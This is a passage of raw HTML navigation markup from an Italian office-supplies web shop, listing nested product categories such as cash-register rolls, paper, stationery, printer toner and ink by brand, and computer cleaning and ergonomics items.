class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a 